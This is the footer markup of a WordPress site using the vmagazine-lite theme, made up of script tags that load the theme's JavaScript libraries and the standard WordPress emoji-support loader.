	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
